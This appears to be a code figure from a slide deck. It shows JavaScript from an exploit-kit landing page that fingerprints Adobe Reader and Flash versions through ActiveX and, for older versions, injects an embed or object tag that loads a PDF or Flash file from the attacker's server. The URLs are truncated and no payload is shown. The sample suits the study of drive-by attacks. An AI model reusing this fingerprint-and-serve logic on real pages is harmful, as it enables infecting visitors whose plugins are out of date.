 1 var E5Jrh = null;
2 try {
3 E5Jrh = new ActiveXObject("AcroPDF.PDF")
4 } catch(e) { }
5 if(!E5Jrh)
6 try {
7 E5Jrh = new ActiveXObject("PDF.PdfCtrl")
8 } catch(e) { }
9 if(E5Jrh) {
10 lv = E5Jrh.GetVersions().split(",")[4].
11 split("=")[1].replace(/\./g,"");
12 if(lv < 900 && lv != 813)
13 document.write('<embed src=".../validate.php?s=PTq..."
14 width=100 height=100 type="application/pdf"></embed>')
15 }
16 try {
17 var E5Jrh = 0;
18 E5Jrh = (new ActiveXObject(
19 "ShockwaveFlash.ShockwaveFlash.9"))
20 .GetVariable("$" + "version").split(",")
21 } catch(e) { }
22 if(E5Jrh && E5Jrh[2] < 124)
23 document.write('<object classid="clsid:d27cdb6e-ae..."
24 width=100 height=100 align=middle><param name="movie"...');
25 }